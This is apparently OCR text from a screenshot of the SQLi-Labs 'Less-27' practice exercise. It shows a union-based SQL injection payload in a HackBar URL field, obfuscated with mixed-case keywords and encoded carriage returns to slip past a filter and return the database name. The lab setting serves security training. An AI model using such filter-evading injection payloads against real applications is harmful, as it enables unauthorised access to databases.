 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27
DevTools - d16.s.iproute.cn/Less-27/?id=99.0%27unIOn%0dseLEct(1),(database()),(3)%0d||%271
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-27/?id=99.0'unIOn%0dseLEct(1),(database()),(3)%0d||'1
Enable POST